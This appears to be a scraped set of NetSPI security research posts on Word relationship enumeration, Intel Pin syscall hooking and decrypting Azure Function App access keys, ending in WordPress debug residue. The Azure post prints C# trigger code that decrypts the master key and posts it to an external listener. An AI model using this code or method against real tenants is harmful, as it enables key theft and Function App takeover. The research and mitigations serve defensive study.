
Relationship Target enumeration with PowerShell
The method described above is simple, yet extremely powerful since it abuses trusted, inherent functionality in Microsoft Office. This section describes two extremely simple methods for enumerating relationship targets without using 7zip. There are plenty of forensics tool sets that will do this more efficiently, such as Yara, and this is by no means a comprehensive forensic approach. The Word.Application COM object can be used to access the contents of the Word document. This can be achieved with a few simple commands. The WordOpenXML property contains the Relationships in the document.$file = "C:pathtodoc.docx" $word = New-Object -ComObject Word.Application $doc = $word.documents.open($file) $xml = New-Object System.XML.XMLDocument $xml = $doc.WordOpenXML $targets = $xml.package.part.xmlData.Relationships.Relationship $targets | Format-Table $word.Quit()
 This will successfully enumerate all the Relationships in the document along with their corresponding targets. The issue here is that when using the Word.Application COM object, a Word process is started and the URL/UNC path is resolved.
To avoid this, we can use the DocumentFormat.OpenXML library and enumerate all External Relationships in the document. No collaborator requests or authentication requests were captured using this method during testing.
[System.Reflection.Assembly]::LoadFrom("C:DocumentFormat.OpenXml.dll")
$file = "C:pathtodoc.docx"
$doc = [DocumentFormat.OpenXml.Packaging.WordprocessingDocument]::Open($file,$true)
$targets = $doc.MainDocumentPart.ExternalRelationships
$targets
$doc.Close()
 Going a step further, the DeleteExternalRelationship method will remove the relationship with the external URL by providing the relationship id.
$doc.MainDocumentPart.DeleteExternalRelationship("rId4")
References
Thanks to Josh Johnson and Karl Fosaaen (@kfosaaen) for their help and contributions.- https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset/
Intro to Intel Pin
Dynamic Binary Instrumentation (DBI) is a technique for analyzing a running program by dynamically injecting analysis code. The added analysis code, or instrumentation code, is run in the context of the instrumented program with access to real, runtime values. DBI is a powerful technique since it does not require the source code for a program, as opposed to static analysis methods. In addition, it can instrument programs that generate code dynamically. To security researchers, DBI frameworks are invaluable tools as they allow for efficient ways to perform fuzzing, control flow analysis, and vulnerability detection with minimal overhead. For this blog, I’ll explore Intel’s Pin tool and Linux system call hooking. Pin offers a comprehensive framework for creating pin tools to instrument at differing levels of granularity. You can find links to the Pin documentation in the references section. Also check out Gal Diskin's slides from BlackHat for a more hands on overview of Pin's functionality.Identifying Linux System Calls
The main function of our pin tool example will be to intercept and identify the system calls made by a program. For reference, we can view the Linux x86_64 system call table here: https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/. This table will help to identify the system calls by the mapped system call number. One of the advantages of DBI is that we do not need the source code for analysis. For the sake of simplicity, the python script below will be our target for instrumentation. We know that it returns the response of a GET request to Google.import urllib2
page = urllib2.urlopen("https://www.google.com").read()
We can use the strace tool to see the system calls made.
# strace python http.py
execve("/usr/bin/python", ["python", "http.py"], [/* 19 vars */]) = 0
[TRUNCATED]
socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 3
sendto(3, "GET / HTTP/1.1\r\nAccept-Encoding:"..., 117, 0, NULL, 0) = 117
recvfrom(3, "HTTP/1.1 200 OK\r\nDate: Mon, 15 M"..., 8192, 0, NULL, NULL) = 1418
recvfrom(3, "d\"><meta content=\"@GoogleDoodles"..., 7422, 0, NULL, NULL) = 2836
recvfrom(3, "ocation,b=a.href.indexOf(\"#\");if"..., 4586, 0, NULL, NULL) = 4586
recvfrom(3, "b\" value=\"Google Search\" name=\"b"..., 8192, 0, NULL, NULL) = 3154
recvfrom(3, "", 5038, 0, NULL, NULL)    = 0
recvfrom(3, "", 8192, 0, NULL, NULL)    = 0
close(3)                                = 0
[TRUNCATED]
The strace output above gives us an abundance of information to work with, but we will focus on the system calls we want to intercept: sendto and recvfrom. These system calls are used to transmit messages to and from sockets. We can see the arguments provided to both of the system calls and we will try to read those same arguments with our pin tool.
Hooking sendto and recvfrom
The Pin API for system calls starts with two main functions: PIN_AddSyscallEntryFunction and PIN_AddSyscallExitFunction. These functions register callback functions for before and after the execution of the system call, respectively. The registered callback functions allow us to add instrumentation code before and after every system call is executed.PIN_AddSyscallEntryFunction(&syscallEntryCallback, NULL); PIN_AddSyscallExitFunction(&syscallExitCallback, NULL);We can get the system call number with the PIN_GetSyscallNumber function. This function will get the system call number in the current context. Likewise, we can get the arguments for the current system call with PIN_GetSyscallArgument where 'i' is the ordinal number of the argument value.
//sendto: 44, recvfrom: 45
PIN_GetSyscallNumber(ctxt, std);
PIN_GetSyscallArgument(ctxt, std, i);
By referencing the man pages for our intercepted system calls we know that the second argument holds a pointer to a buffer containing the message contents to be sent or received. The third argument is the length of that buffer. Once we intercept our system call, we can read the value of the buffer with the code below.
ADDRINT buf = PIN_GetSyscallArgument(ctxt, std, 1);
ADDRINT len = PIN_GetSyscallArgument(ctxt, std, 2);
int buflen = (int)len;
char *bufptr = (char *)buf;
for (int i = 0; i < buflen; i++, bufptr++) {
    fprintf(stdout, "%c", *bufptr);
}
The buffer pointer is our starting point and we walk “byte-by-byte” dereferencing the buffer pointer to read the value at each point until we hit the end length. Putting it all together, we can see some of the results below.
#../../../pin -t obj-intel64/syscalltest.so -- python http.py
call PIN_AddSyscallEntryFunction
call PIN_AddSyscallExitFunction
call PIN_StartProgram()
[TRUNCATED]
systemcall sendto: 44
buffer start: 0x7ff81ef26eb4
length: 117
GET / HTTP/1.1
Accept-Encoding: identity
Host: www.google.com
Connection: close
User-Agent: Python-urllib/2.7
[TRUNCATED]
systemcall recvfrom: 45
buffer start: 0x5644e5db7934
length: 8192
emtype="https://schema.org/WebPage" lang="en"><head><meta content="Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for." name="description"><meta content="noodp" name="robots"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type"><meta content="/images/branding/googleg/1x/googleg_standard_color_128dp.png" itemprop="image"><title>Google</title><script>
[TRUNCATED]
The output of the example is far from clean but it does contain the information we want to intercept, the GET request and response. We can identify the system calls associated with network communications and even see the values of the arguments passed back and forth. Imagine if our binary from before sent login credentials in a GET request. We can retrieve that information.
systemcall sendto: 44
buffer start: 0x7f3b3dcf61c4
length: 146
GET /login?user=admin&pass=badpass HTTP/1.1
Accept-Encoding: identity
Host: www.notarealhost.com
Connection: close
User-Agent: Python-urllib/2.7
This example only scrapes the surface of the functionality that the Pin framework has to offer. In the future, I hope to create more complex tools for fuzzing. You can find the example code at https://github.com/NetSPI/Pin.
References
- https://media.blackhat.com/bh-us-11/Diskin/BH_US_11_Diskin_Binary_Instrumentation_Slides.pdf
- https://software.intel.com/sites/landingpage/pintool/docs/81205/Pin/html/
- https://software.intel.com/sites/landingpage/pintool/docs/81205/Pin/html/group__PIN__SYSCALL__API.html
- https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/
- https://linux.die.net/man/2/sendto
- https://linux.die.net/man/2/recvfrom
When deploying an Azure Function App, you’re typically prompted to select a Storage Account to use in support of the application. Access to these supporting Storage Accounts can lead to disclosure of Function App source code, command execution in the Function App, and (as we’ll show in this blog) decryption of the Function App Access Keys.
Azure Function Apps use Access Keys to secure access to HTTP Trigger functions. There are three types of access keys that can be used: function, system, and master (HTTP function endpoints can also be accessed anonymously). The most privileged access key available is the master key, which grants administrative access to the Function App including being able to read and write function source code.
The master key should be protected and should not be used for regular activities. Gaining access to the master key could lead to supply chain attacks and control of any managed identities assigned to the Function. This blog explores how an attacker can decrypt these access keys if they gain access via the Function App’s corresponding Storage Account.
TLDR;
- Function App Access Keys can be stored in Storage Account containers in an encrypted format
- Access Keys can be decrypted within the Function App container AND offline
- Works with Windows or Linux, with any runtime stack
- Decryption requires access to the decryption key (stored in an environment variable in the Function container) and the encrypted key material (from host.json).
Previous Research
- Rogier Dijkman – Privilege Escalation via storage accounts
- Roi Nisimi – From listKeys to Glory: How We Achieved a Subscription Privilege
Escalation and RCE by Abusing Azure Storage Account Keys - Bill Ben Haim & Zur Ulianitzky – 10 ways of gaining control over Azure function
Apps - Andy Robbins – Abusing Azure App Service Managed Identity Assignments
- MSRC – Best practices regarding Azure Storage Keys, Azure Functions, and Azure Role Based Access
Requirements
Function Apps depend on Storage Accounts at multiple product tiers for code and secret storage. Extensive research has already been done for attacking Functions directly and via the corresponding Storage Accounts for Functions. This blog will focus specifically on key decryption for Function takeover.
Required Permissions
- Permission to read Storage Account Container blobs, specifically the host.json file (located in Storage Account Containers named “azure-webjobs-secrets”)
- Permission to write to Azure File Shares hosting Function code

The host.json file contains the encrypted access keys. The encrypted master key is contained in the masterKey.value field.
{
  "masterKey": {
    "name": "master",
    "value": "CfDJ8AAAAAAAAAAAAAAAAAAAAA[TRUNCATED]IA",
    "encrypted": true
  },
  "functionKeys": [
    {
      "name": "default",
      "value": "CfDJ8AAAAAAAAAAAAAAAAAAAAA[TRUNCATED]8Q",
      "encrypted": true
    }
  ],
  "systemKeys": [],
  "hostName": "thisisafakefunctionappprobably.azurewebsites.net",
  "instanceId": "dc[TRUNCATED]c3",
  "source": "runtime",
  "decryptionKeyId": "MACHINEKEY_DecryptionKey=op+[TRUNCATED]Z0=;"
}
The code for the corresponding Function App is stored in Azure File Shares. For what it's worth, with access to the host.json file, an attacker can technically overwrite existing keys and set the "encrypted" parameter to false, to inject their own cleartext function keys into the Function App (see Rogier Dijkman’s research). The directory structure for a Windows ASP.NET Function App (thisisnotrealprobably) typically uses the following structure:

A new function can be created by adding a new set of folders under the wwwroot folder in the SMB file share.

The ability to create a new function trigger by creating folders in the File Share is necessary to either decrypt the key in the function runtime OR return the decryption key by retrieving a specific environment variable.
Decryption in the Function container
Function App Key Decryption is dependent on ASP.NET Core Data Protection. There are multiple references to a specific library for Function Key security in the Function Host code.
An old version of this library can be found at https://github.com/Azure/azure-websites-security. This library creates a Function specific Azure Data Protector for decryption. The code below has been modified from an old MSDN post to integrate the library directly into a .NET HTTP trigger. Providing the encrypted master key to the function decrypts the key upon triggering.
The sample code below can be modified to decrypt the key and then send the key to a publicly available listener.
#r "Newtonsoft.Json"

using Microsoft.AspNetCore.DataProtection;
using Microsoft.Azure.Web.DataProtection;
using System.Net.Http;
using System.Text;
using System.Net;
using Microsoft.AspNetCore.Mvc;
using Microsoft.Extensions.Primitives;
using Newtonsoft.Json;

private static HttpClient httpClient = new HttpClient();

public static async Task<IActionResult> Run(HttpRequest req, ILogger log)
{
    log.LogInformation("C# HTTP trigger function processed a request.");

    DataProtectionKeyValueConverter converter = new DataProtectionKeyValueConverter();
    string keyname = "master";
    string encval = "Cf[TRUNCATED]NQ";
    var ikey = new Key(keyname, encval, true);

    if (ikey.IsEncrypted)
    {
        ikey = converter.ReadValue(ikey);
    }
    // log.LogInformation(ikey.Value);
    string url = "https://[TRUNCATED]";
    string body = $"{{"name":"{keyname}", "value":"{ikey.Value}"}}";
    var response = await httpClient.PostAsync(url, new StringContent(body.ToString()));

    string name = req.Query["name"];

    string requestBody = await new StreamReader(req.Body).ReadToEndAsync();
    dynamic data = JsonConvert.DeserializeObject(requestBody);
    name = name ?? data?.name;

    string responseMessage = string.IsNullOrEmpty(name)
        ? "This HTTP triggered function executed successfully. Pass a name in the query string or in the request body for a personalized response."
                : $"Hello, {name}. This HTTP triggered function executed successfully.";

            return new OkObjectResult(responseMessage);
}

class DataProtectionKeyValueConverter
{
    private readonly IDataProtector _dataProtector;

    public DataProtectionKeyValueConverter()
    {
        var provider = DataProtectionProvider.CreateAzureDataProtector();
        _dataProtector = provider.CreateProtector("function-secrets");
    }

    public Key ReadValue(Key key)
    {
        var resultKey = new Key(key.Name, null, false);
        resultKey.Value = _dataProtector.Unprotect(key.Value);
        return resultKey;
    }
}

class Key
{
    public Key(){}

    public Key(string name, string value, bool encrypted)
    {
        Name = name;
        Value = value;
        IsEncrypted = encrypted;
    }

    [JsonProperty(PropertyName = "name")]
    public string Name { get; set; }

    [JsonProperty(PropertyName = "value")]
    public string Value { get; set; }

    [JsonProperty(PropertyName = "encrypted")]
    public bool IsEncrypted { get; set; }
}
Triggering via browser:

Burp Collaborator:

Master key:

Local Decryption
Decryption can also be done outside of the function container. The https://github.com/Azure/azure-websites-security repo contains an older version of the code that can be pulled down and run locally through Visual Studio. However, there is one requirement for running locally and that is access to the decryption key.
The code makes multiple references to the location of default keys:
The Constants.cs file leads to two environment variables of note: AzureWebEncryptionKey (default) or MACHINEKEY_DecryptionKey. The decryption code defaults to the AzureWebEncryptionKey environment variable.
One thing to keep in mind is that the environment variable will be different depending on the underlying Function operating system. Linux based containers will use AzureWebEncryptionKey while Windows will use MACHINEKEY_DecryptionKey. One of those environment variables will be available via Function App Trigger Code, regardless of the runtime used. The environment variable values can be returned in the Function by using native code. Example below is for PowerShell in a Windows environment:
$env:MACHINEKEY_DecryptionKeyThis can then be returned to the user via an HTTP Trigger response or by having the Function send the value to another endpoint.
The local decryption can be done once the encrypted key data and the decryption keys are obtained. After pulling down the GitHub repo and getting it setup in Visual Studio, quick decryption can be done directly through an existing test case in DataProtectionProviderTests.cs. The following edits can be made.
// Copyright (c) .NET Foundation. All rights reserved.
// Licensed under the MIT License. See License.txt in the project root for license information.

using System;
using Microsoft.Azure.Web.DataProtection;
using Microsoft.AspNetCore.DataProtection;
using Xunit;
using System.Diagnostics;
using System.IO;

namespace Microsoft.Azure.Web.DataProtection.Tests
{
    public class DataProtectionProviderTests
    {
        [Fact]
        public void EncryptedValue_CanBeDecrypted()
        {
            using (var variables = new TestScopedEnvironmentVariable(Constants.AzureWebsiteLocalEncryptionKey, "CE[TRUNCATED]1B"))
            {
                var provider = DataProtectionProvider.CreateAzureDataProtector(null, true);

                var protector = provider.CreateProtector("function-secrets");

                string expected = "test string";

                // string encrypted = protector.Protect(expected);
                string encrypted = "Cf[TRUNCATED]8w";

                string result = protector.Unprotect(encrypted);

                File.WriteAllText("test.txt", result);
                Assert.Equal(expected, result);
            }
        }
    }
}
Run the test case after replacing the variable values with the two required items. The test will fail, but the decrypted master key will be returned in test.txt! This can then be used to query the Function App administrative REST APIs.
Tool Overview
NetSPI created a proof-of-concept tool to exploit Function Apps through the connected Storage Account. This tool requires write access to the corresponding File Share where the Function code is stored and supports .NET, PSCore, Python, and Node. Given a Storage Account that is connected to a Function App, the tool will attempt to create a HTTP Trigger (function-specific API key required for access) to return the decryption key and scoped Managed Identity access tokens (if applicable). The tool will also attempt to cleanup any uploaded code once the key and tokens are received.
Once the encryption key and encrypted function app key are returned, you can use the Function App code included in the repo to decrypt the master key. To make it easier, we’ve provided an ARM template in the repo that will create the decryption Function App for you.

See the GitHub link https://github.com/NetSPI/FuncoPop for more info.
Prevention and Mitigation
There are a number of ways to prevent the attack scenarios outlined in this blog and in previous research. The best prevention strategy is treating the corresponding Storage Accounts as an extension of the Function Apps. This includes:
- Limiting the use of Storage Account Shared Access Keys and ensuring that they are not stored in cleartext.
- Rotating Shared Access Keys.
- Limiting the creation of privileged, long lasting SAS tokens.
- Use the principle of least privilege. Only grant the least privileges necessary to narrow scopes. Be aware of any roles that grant write access to Storage Accounts (including those roles with list key permissions!)
- Identify Function Apps that use Storage Accounts and ensure that these resources are placed in dedicated Resource Groups.
- Avoid using shared Storage Accounts for multiple Functions.
- Ensure that Diagnostic Settings are in place to collect audit and data plane logs.
More direct methods of mitigation can also be taken such as storing keys in Key Vaults or restricting Storage Accounts to VNETs. See the links below for Microsoft recommendations.
- https://learn.microsoft.com/en-us/azure/azure-functions/storage-considerations?tabs=azure-cli#important-considerations
- https://learn.microsoft.com/en-us/azure/azure-functions/functions-networking-options?tabs=azure-cli#restrict-your-storage-account-to-a-virtual-network
- https://learn.microsoft.com/en-us/azure/azure-functions/functions-networking-options?tabs=azure-cli#use-key-vault-references
- https://learn.microsoft.com/en-us/azure/azure-functions/security-concepts?tabs=v4
MSRC Timeline
As part of our standard Azure research process, we ran our findings by MSRC before publishing anything.
02/08/2023 - Initial report created
02/13/2023 - Case closed as expected and documented behavior
03/08/2023 - Second report created
04/25/2023 - MSRC confirms original assessment as expected and documented behavior
08/12/2023 - DefCon Cloud Village presentation
Thanks to Nick Landers for his help/research into ASP.NET Core Data Protection.
[post_title] => What the Function: Decrypting Azure Function App Keys [post_excerpt] => When deploying an Azure Function App, access to supporting Storage Accounts can lead to disclosure of source code, command execution in the app, and decryption of the app’s Access Keys. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => what-the-function-decrypting-azure-function-app-keys [to_ping] => [pinged] => [post_modified] => 2023-08-08 09:25:11 [post_modified_gmt] => 2023-08-08 14:25:11 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=30784 [menu_order] => 73 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [comment_count] => 0 [current_comment] => -1 [found_posts] => 7 [max_num_pages] => 0 [max_num_comment_pages] => 0 [is_single] => [is_preview] => [is_page] => [is_archive] => [is_date] => [is_year] => [is_month] => [is_day] => [is_time] => [is_author] => [is_category] => [is_tag] => [is_tax] => [is_search] => [is_feed] => [is_comment_feed] => [is_trackback] => [is_home] => 1 [is_privacy_policy] => [is_404] => [is_embed] => [is_paged] => [is_admin] => [is_attachment] => [is_singular] => [is_robots] => [is_favicon] => [is_posts_page] => [is_post_type_archive] => [query_vars_hash:WP_Query:private] => bd923ce206c41fd6d3d23d4388d6ff3e [query_vars_changed:WP_Query:private] => [thumbnails_cached] => [allow_query_attachment_by_filename:protected] => [stopwords:WP_Query:private] => [compat_fields:WP_Query:private] => Array ( [0] => query_vars_hash [1] => query_vars_changed ) [compat_methods:WP_Query:private] => Array ( [0] => init_query_flags [1] => parse_tax_query ) )